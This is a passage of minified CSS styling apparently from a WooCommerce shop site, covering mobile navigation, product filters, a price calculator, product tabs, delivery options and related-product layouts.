(max-width:450px){.mobile-navigation{height:4rem}}.mobile-navigation .logo{align-items:center;display:flex;float:left;height:5rem;justify-content:center;margin-left:1.389rem;position:absolute;width:50%}@media only screen and (max-width:450px){.mobile-navigation .logo{height:4rem}}@media only screen and (max-width:281px){.mobile-navigation .logo{margin-left:1rem}}.mobile-navigation .mobile-right{align-items:center;display:flex;float:right;height:5rem;justify-content:center;width:25%}.mobile-navigation .mobile-right .cart-btn,.mobile-navigation .mobile-right .cart-nav{border:none;margin-right:1rem;position:relative}.mobile-navigation .mobile-right .cart-btn .cart-contents-count,.mobile-navigation .mobile-right .cart-nav .cart-contents-count{left:0;margin-left:1rem;margin-top:-.9rem;z-index:0}.mobile-navigation .mobile-right .cart-btn img,.mobile-navigation .mobile-right .cart-nav img{position:relative}@media only screen and (max-width:450px){.mobile-navigation .mobile-right{height:4rem;width:35%}}.mobile-navigation .burger{float:right;height:40px;margin-right:1.389rem;position:relative;width:40px}.mobile-navigation .burger .lines-wrapper{width:40px}.mobile-navigation .burger .lines-wrapper .line1{background-color:#373737;height:5px;margin:6px 0;width:40px}.mobile-navigation .burger .lines-wrapper .line2{background-color:#373737;height:5px;margin:6px 0 0 20px;width:20px}.mobile-navigation .burger .lines-wrapper .line3{background-color:#373737;height:5px;margin:6px 0 0 10px;width:30px}.mobile-menu-slider{background-color:#ca113d;display:none;height:100vh;overflow:scroll;position:absolute;width:100vw;z-index:9999}.mobile-menu-slider .mobile-menu-wrapper{padding:2rem}.mobile-menu-slider .mobile-menu-wrapper .serach.centered{height:2.556rem;margin-bottom:1.389rem;position:unset;width:100%!important}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form{align-items:unset;display:unset;justify-content:unset}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form input#woocommerce-product-search-field-0{height:2.556rem;max-width:75%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered{margin-left:0;padding-bottom:4rem;width:100%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li{margin-bottom:1.389rem}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li a{color:#fff;font-size:1.3rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li ul.nav-link-submenu{display:none}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li.singles a{font-weight:400}.kylo{background-color:rgba(15,14,14,.8);height:100vh;position:fixed;top:0;visibility:visible;width:100vw;z-index:8000}header{position:relative}.top-nav{margin-top:1.772rem}.banner-nav{align-items:center;display:grid;grid-template-columns:50% 50%}header#masthead .site-navigation{align-items:center;background:#ca113d;display:flex;height:3rem;justify-content:center}header#masthead .site-navigation:after{content:""}header#masthead .site-navigation ul.navbar{margin:0}header#masthead .site-navigation ul.navbar li.navbar-item{display:inline-block;height:3rem;padding-right:1.5rem}header#masthead .site-navigation ul.navbar li.navbar-item a{align-items:center;display:flex;height:3rem;justify-content:center;margin:0 1.087rem}header#masthead .site-navigation ul.navbar li.navbar-item:last-child{padding-right:0}header#masthead .site-navigation ul.navbar li.navbar-item:hover{background-color:#131415}.header{background-image:linear-gradient(#ca113d,#ba1038);display:grid;grid-template-columns:1fr 1fr;height:27.722rem}@media only screen and (max-width:800px){.header{background-image:none;grid-template-columns:unset;height:33.333rem}}@media only screen and (max-width:500px){.header{height:40vh}}.header:after{background:linear-gradient(180deg,rgba(0,0,0,.65) 0,transparent);content:"";display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=0);height:30%;left:0;margin-top:-3rem;position:absolute;top:0;width:100%;z-index:50}@media only screen and (max-width:892px){.header:after{display:none}}.header__text_container{height:27.722rem;position:relative;z-index:50}.header__text_container:before{background-image:linear-gradient(#ca113d,#ba1038);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:skewX(-30deg);transform-origin:bottom right;z-index:-1}@media only screen and (max-width:800px){.header__text_container{background-image:linear-gradient(#ca113d,#ba1038);-webkit-clip-path:polygon(150% 0,0 0,0 100%);clip-path:polygon(150% 0,0 0,0 100%);height:24rem}.header__text_container:before{display:none}}@media only screen and (max-width:500px){.header__text_container{align-items:center;-webkit-clip-path:polygon(1000000% 0,0 0,0 100%)!important;clip-path:polygon(1000000% 0,0 0,0 100%)!important;display:flex;height:40vh;justify-content:center}}@media only screen and (max-width:370px){.header__text_container{height:40vh}}.header__text_container .h-text-inner{color:#fff;float:right;margin-top:4.972rem;width:30.944rem}@media only screen and (max-width:1024px){.header__text_container .h-text-inner{float:right;margin-top:1.972rem;width:19.944rem}}@media only screen and (max-width:800px){.header__text_container .h-text-inner{margin-top:0;padding:0 1.444rem;width:100%}}.header__text_container .h-text-inner h1,.header__text_container .h-text-inner p{color:#fff}@media only screen and (max-width:500px){.header__text_container .h-text-inner h1{margin-top:0}}.header__img_container{height:27.722rem}@media only screen and (max-width:800px){.header__img_container{height:33.333rem;position:absolute}}@media only screen and (max-width:500px){.header__img_container{display:none}}.header__img_container .img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}input:focus,textarea:focus{outline:none}::-webkit-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-webkit-input-placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-webkit-input-placeholder{font-size:.9rem}}@media only screen and (max-width:300px){:-ms-input-placeholder{font-size:.9rem}}::-moz-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}:-ms-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-moz-placeholder a{color:#ca113d!important}:-ms-input-placeholder a{color:#ca113d!important}::placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-moz-placeholder{font-size:.9rem}:-ms-input-placeholder{font-size:.9rem}::placeholder{font-size:.9rem}}input{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}input a{color:#ca113d!important}@media only screen and (max-width:300px){input{font-size:.9rem}}@media only screen and (max-width:892px){.no-mobile{display:none}}@media only screen and (min-width:893px){.no-desks{display:none}}:focus{outline:none}.screen-reader-text{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}div#read_more_content{margin-bottom:2rem}html.stay-put{position:fixed}button{-webkit-appearance:none}.img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#show_more_filters{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav.hide-filter{display:none}#sample-product-form{background:#ebebeb;box-shadow:0 0 10px 2px #adadad;margin:10% auto;max-height:80%;overflow:scroll;padding:3rem 5rem;position:relative;width:80%}#sample-product-form .icon-row{align-items:center;display:flex;height:auto;justify-content:left;padding:1rem;width:100%}#sample-product-form .icon-row img.ls-is-cached.lazyloaded{margin-right:1rem}@media only screen and (max-width:800px){#sample-product-form{padding:1rem;width:90%}}#freeSample{transition:.5s}#freeSample:hover{background:#ca113d;color:#fff;cursor:pointer}#sample-form-container{display:none}#sample-form-container.active{background:rgba(255,255,255,.8);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}#sample-form-container.active:hover{cursor:auto}#sample-form-container.active button{transition:.5s}#sample-form-container.active button:hover{background-color:#ca113d;color:#fff;cursor:pointer}#sample-form-container.active p{margin-bottom:1rem}@media only screen and (max-width:1350px){section.centered{width:90%}}.product-container{display:flex}@media only screen and (max-width:800px){.product-container{display:unset}}.product-filter{background:#f5f5f5;height:100%;margin-right:2.222rem;padding:1.111rem;width:20%}@media only screen and (max-width:1249px){.product-filter{margin-right:2rem}}@media only screen and (max-width:1125px){.product-filter{margin-right:1.5rem;width:30%}}@media only screen and (max-width:800px){.product-filter{margin-right:1.5rem;width:100%}}.product-filter h4{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin:0}.product-filter h4:after{content:"\271A";float:right}@media only screen and (max-width:550px){.product-filter h4{padding-top:1rem}}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{cursor:pointer;display:block}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul{display:none;margin:0;padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li{align-items:center;display:flex;height:2rem;margin:1rem -.25rem 2rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li>*{margin:.25rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li .colour-swatch{border-radius:50%;height:15px;width:15px}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a{display:inline-block;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li span.count{font-family:Montserrat,sans-serif!important}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav_filters{position:relative}.product-filter .widget.woocommerce.widget_layered_nav_filters ul{padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li{align-items:center;background:#fff;display:flex;height:3.222rem;justify-content:left;margin-bottom:.556rem;width:75%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li:after{border-bottom:31px solid transparent;border-left:41px solid #fff;border-top:27px solid transparent;content:"";height:0;position:absolute;right:0;width:25%!important;width:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin-bottom:0;margin-left:.5rem;position:relative;width:80%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a:after{align-items:center;content:"\2716";display:flex;flex-direction:row;height:100%;justify-content:center;margin-right:-30%;position:absolute;right:0;top:0;width:30%;z-index:100}.product-filter .widget.woocommerce.widget_price_filter h4:after{display:none}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount{margin-top:1rem}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price{display:block!important;float:left;margin-bottom:0;width:45%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price:first-child,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price:first-child{margin-right:3%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}section.product-results{position:relative;width:76%}section.product-results ul.products{margin-top:0;position:relative}section.product-results ul.products li.product{float:left;height:480px;margin:0 .5em 1em;position:relative;width:31%}@media only screen and (max-width:1370px){section.product-results ul.products li.product{height:550px;width:45%}}@media only screen and (max-width:800px){section.product-results ul.products li.product{height:auto;margin:0;padding-bottom:2rem;width:100%!important}}section.product-results ul.products li.product a img{height:auto;height:16.667rem;max-width:100%;-o-object-fit:cover;object-fit:cover;width:16.667rem}@media only screen and (max-width:1370px){section.product-results ul.products li.product a img{height:auto!important;width:100%!important}}section.product-results ul.products li.product h2.woocommerce-loop-product__title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.product-results ul.products li.product p.woocommerce-loop-product__price{bottom:0;margin-bottom:0;margin-top:.556rem}section.product-results ul.products li.product p.woocommerce-loop-product__price span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}@media only screen and (max-width:800px){section.product-results{margin:0;padding-bottom:2rem;width:100%}section.product-results li,section.product-results li a img{width:100%}}nav.woocommerce-pagination{float:left;margin:2rem 0;position:relative;width:100%}nav.woocommerce-pagination ul.page-numbers{align-items:center;display:flex;height:50px;justify-content:center;margin:0;padding:0}nav.woocommerce-pagination ul.page-numbers li{display:inline-block;padding-right:2rem}nav.woocommerce-pagination ul.page-numbers li:last-child{padding-right:0}@media only screen and (max-width:800px){nav.woocommerce-pagination ul.page-numbers li{padding-right:0}}nav.woocommerce-pagination ul.page-numbers li a,nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers{color:#131415;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers:hover,nav.woocommerce-pagination ul.page-numbers li a:hover{color:#ca113d}nav.woocommerce-pagination ul.page-numbers li span.page-numbers.current{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}@media only screen and (max-width:1125px){width:70%}@media only screen and (max-width:550px){margin-bottom:1rem;width:100%;a,a img{width:100%}}.product-results-list{display:grid;grid-template-columns:1fr 1fr 1fr}.product-card{width:300px}a{color:#000}.screen-reader{display:none}.woocommerce-product-gallery__wrapper{margin:0 3.22rem 0 0}.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{height:50vh}.woocommerce-product-gallery__wrapper img{height:50vh;max-width:100%}.summary.entry-summary{float:left;width:46%}@media only screen and (max-width:1025px){.summary.entry-summary{width:100%}}@media only screen and (max-width:600px){.summary.entry-summary{margin:0!important;padding:1rem}}.summary.entry-summary h1{font-size:2.222rem;margin-top:0}@media only screen and (max-width:600px){.summary.entry-summary h1{font-size:2rem}}@media only screen and (max-width:300px){.summary.entry-summary h1{font-size:1.5rem}}.summary.entry-summary p{margin-bottom:0;margin-top:1.772rem}.summary.entry-summary button{color:#fff;color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-left:1.5rem;margin-top:0;text-align:center;text-decoration:none}.summary.entry-summary .product-icons{min-height:50px;width:100%}.summary.entry-summary .product-icons p.suitable-for{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin-bottom:.611rem}.summary.entry-summary .product-icons img{float:left;height:auto;width:3.111rem}.product-info{float:left;margin-top:2rem;width:100%}.product-info .product-info-content{margin-bottom:3rem;min-height:500px}.price-comparision{display:flex;margin-bottom:1rem}.price-comparision-per-pack{margin-left:10px}.price-comparision-per-m{margin-right:10px}.woocommerce-tabs .wc-tabs-wrapper{display:flex}.tabs.wc-tabs{display:flex;justify-content:space-between}.description-tab{display:flex}@media only screen and (max-width:900px){.description-tab{display:unset}}.description-tab__desc{width:50%}@media only screen and (max-width:900px){.description-tab__desc{width:100%}}.woocommerce-message{font-weight:700}nav.woocommerce-breadcrumb{padding:2.227rem 0}@media only screen and (max-width:650px){nav.woocommerce-breadcrumb{padding:1.227rem 0}}nav.woocommerce-breadcrumb a{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.woocommerce-breadcrumb a a{color:#ca113d!important}@media only screen and (max-width:300px){nav.woocommerce-breadcrumb a{font-size:.9rem}}.price-comparision-per-m p,.price-comparision-per-pack p{margin-top:0!important}section.price-comparision .price-comparision-per-m span,section.price-comparision .price-comparision-per-pack span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}section.price-cal{background:#f5f5f5;cursor:pointer;display:inline-block;margin-top:1.389rem;padding:1.667rem;position:relative;width:100%}section.price-cal .sampleBtn{text-align:center}@media only screen and (max-width:500px){section.price-cal .sampleBtn{margin-left:0;margin-top:2rem;width:100%}section.price-cal{padding:.8rem}}section.price-cal section.price-cal-inputs{display:flex}@media only screen and (max-width:500px){section.price-cal section.price-cal-inputs{display:unset;display:inline-block;text-align:center;width:100%}section.price-cal section.price-cal-inputs div{float:unset!important}}section.price-cal section.price-cal-inputs div{float:left;text-align:center}section.price-cal section.price-cal-inputs input.price-cal-input__length,section.price-cal section.price-cal-inputs input.price-cal-input__result,section.price-cal section.price-cal-inputs input.price-cal-input__width{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-inputs span{font-family:Montserrat,sans-serif important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:.5rem 1.889rem}section.price-cal section.price-cal-inputs .result span.price-cal-input__result{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin:0;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-pack{position:relative}section.price-cal section.price-cal-pack ul li{display:flex}section.price-cal section.price-cal-pack ul li span{color:#000;font-family:Raleway;font-family:Montserrat,sans-serif!important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 .278rem;width:60%}section.price-cal section.price-cal-pack ul li span a{color:#ca113d!important}@media only screen and (max-width:300px){section.price-cal section.price-cal-pack ul li span{font-size:.9rem}}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value,section.price-cal section.price-cal-pack ul li span.pack-size{font-family:Montserrat,sans-serif!important;font-weight:400;text-align:left;width:30%}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value:after,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value:after,section.price-cal section.price-cal-pack ul li span.pack-size:after{content:" m2"}section.price-cal section.price-cal-pack li.packs-required span.pack-cal-req__value:after{content:""}section.price-cal section.price-cal-quantity{font-weight:700;margin-bottom:2rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table,section.price-cal .variations{width:100%}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table td{padding:.5rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table .price-rule-active td{background:#ca113d!important}section.price-cal .tier-pricing-summary-table{margin-top:4rem;width:100%}section.price-cal-buttons button{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin-bottom:1rem;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;transition:.5s;width:100%}section.price-cal-buttons button a.reset_variations{bottom:0;position:absolute;right:0;visibility:visible!important}.woocommerce-message{margin-bottom:2rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{font-weight:700;justify-content:unset!important;margin-bottom:0}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{display:block}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{height:3.833rem;padding:1.667rem;text-align:center;width:14.667rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{font-weight:700}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{display:block;text-align:left;width:100%}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{position:absolute;width:100%}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active{background:#f5f5f5!important}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active .woocommerce-Tabs-panel{display:block}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{background:#f5f5f5;min-height:500px;padding:1.111rem}@media only screen and (max-width:500px){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{padding:0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .description-tab__desc{padding:1rem}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel div#tab-description{display:block!important}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc{padding-right:2.333rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc h2{display:none}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a img,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul{display:inline-block}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul li:before{color:#ca113d;content:"\2022";display:inline-block;font-weight:700;width:1em}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads h3.primary{background:#ca113d;color:#fff;padding:.2rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right{margin:1rem;text-align:center;width:20%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left span,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right span{font-size:.8rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:50%}@media only screen and (max-width:900px){.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:100%}}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul{width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li{display:flex;margin-bottom:.2rem;width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li span{background:#ca113d;color:#fff;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.61;padding-left:.5rem;width:40%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul p{background:#fff;margin-bottom:0;padding-left:.5rem;width:55%}div#tab-delivery{display:block}div#tab-delivery .delivery-text{width:100%}@media only screen and (max-width:500px){div#tab-delivery .delivery-text{padding:1rem}}div#tab-delivery .delivery-text table{background:#fff}div#tab-delivery .delivery-text table tbody{font-weight:700}div#tab-delivery .delivery-text table tbody tr:nth-child(odd){background-color:#ca113d;color:#fff}div#tab-delivery .delivery-text table tbody tr td{padding:.5rem}div#tab-delivery .delivery-options{display:grid;grid-template-columns:1fr 1fr}@media only screen and (max-width:500px){div#tab-delivery .delivery-options{grid-template-columns:1fr;padding:1rem}}div#tab-delivery div .shipping_option{background-color:#edeced;border-radius:5px;float:left;height:8.889rem;padding:1.111rem 1.667rem;position:relative}@media only screen and (max-width:600px){div#tab-delivery div .shipping_option{margin:0 0 1.944rem;width:100%}}div#tab-delivery div .shipping_option .shipping_option_input{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin-bottom:1.772rem}div#tab-delivery div .shipping_option .shipping_option_input input{float:right;height:8rem;margin-right:2.167rem;position:absolute;right:0;vertical-align:middle}div#tab-delivery div .shipping_option span.cost{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}div#tab-faqs .centered{width:90%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:left;width:50%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb .card-body.wysiwyg{display:none}@media only screen and (max-width:600px){div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:unset;width:100%}}div#tab-faqs .accordion button{background-color:#fff;border:none;color:#131415;font-size:1.222rem;font-stretch:normal;font-style:normal;font-weight:700;height:4.222rem;letter-spacing:1.47px;line-height:1.18;margin:0 2.222rem 0 0;padding:1.5rem 1.611rem 1.278rem 1.667rem;text-align:left;width:90%}@media only screen and (max-width:600px){div#tab-faqs .accordion button{height:unset;width:100%}}section.price-cal-buttons button.single_add_to_cart_button.button.alt{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;width:21.667rem;width:9.167rem}section.price-cal-buttons button.single_add_to_cart_button.button.alt:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:500px){section.price-cal-buttons button.single_add_to_cart_button.button.alt{width:100%}}section.price-cal-buttons button{border:2px solid #ca113d;border-radius:3px;float:left;height:2.389rem;margin-top:1rem;padding:.5rem .833rem .556rem;width:11.389rem}section.price-cal-buttons input{width:100%}.image-wrapper-full{float:left;width:45%}@media only screen and (max-width:1024px){.image-wrapper-full{width:100%}}@media only screen and (max-width:800px){.image-wrapper-full{padding:1rem}}figure.woocommerce-product-gallery__wrapper{float:left}@media only screen and (max-width:999px){figure.woocommerce-product-gallery__wrapper{width:100%}}figure.woocommerce-product-gallery__wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg{height:37.833rem;margin-bottom:1.389rem;width:100%}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}@media only screen and (max-width:769px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{width:100%}}@media only screen and (max-width:600px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{height:16.111rem;max-width:20.222rem}}table.variations tr{display:grid;grid-template-columns:1fr 1fr;height:2.056rem;justify-content:left;margin-bottom:1rem;width:100%}table.variations tr td.label{float:left;font-weight:700;padding:0;width:100%}@media only screen and (max-width:600px){table.variations tr td.label{margin-bottom:1rem;text-align:center}table.variations tr{grid-template-columns:1fr;margin-bottom:3rem}}a.reset_variations{background-color:#ca113d;border:none;border-radius:3px;color:#fff;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;text-align:center;width:9.167rem}select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{border:2px solid #131415;border-radius:18.5px;float:left;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;height:2.056rem;letter-spacing:.45px;line-height:1.44;padding:.333rem 1.111rem .278rem;width:17.167rem}@media only screen and (max-width:600px){select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{width:100%}select#colour:last-child,select#pa_dimensions:last-child,select#profile:last-child,select#range:last-child,select#size:last-child,select.qty:last-child{margin-bottom:1rem}}.product .tooltip.pa_badge{float:left;font-size:.7rem;height:40px;padding:.2rem}.product .tooltip.pa_badge img{max-width:75%;padding-right:.2rem}.accordion-single{margin-bottom:2.722rem}.accordion-single button.accordion{background-color:#ca113d;border:none;color:#fff;padding:1.389rem;text-align:left;width:100%}.accordion-single button.accordion h2{color:#fff;font-family:Raleway;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}.accordion-single button.accordion h2:after{content:"\002B";float:right;font-size:2.5rem;height:30px;margin-top:-.6rem}.accordion-single .panel{display:none;margin-top:2.22rem}.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{float:left;height:500px;margin-bottom:2.22rem;padding:0 2.22rem;width:33.333%}.accordion-single .panel .cross-sell-product h3,.accordion-single .panel .related-product h3{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}.accordion-single .panel .cross-sell-product p,.accordion-single .panel .related-product p{display:none}.accordion-single .panel .cross-sell-product span.cross-sell-product__price,.accordion-single .panel .cross-sell-product span.related-product__price,.accordion-single .panel .related-product span.cross-sell-product__price,.accordion-single .panel .related-product span.related-product__price{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.accordion-single .panel .cross-sell-product img.attachment-medium.size-medium.wp-post-image,.accordion-single .panel .related-product img.attachment-medium.size-medium.wp-post-image{height:16.667rem;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:950px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:50%}}@media only screen and (max-width:600px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:100%}}.visualization{float:left;width:100%}.visualization h2{margin-bottom:2.222rem;text-align:center}section.related.products{float:left;margin-top:2.222rem;width:100%}section.related.products ul li.product_cat-accessories{float:left;margin-right:2.833rem;width:30%}section.related.products ul li.product_cat-accessories:nth-child(3n){margin-right:0}section.related.products ul li.product_cat-accessories 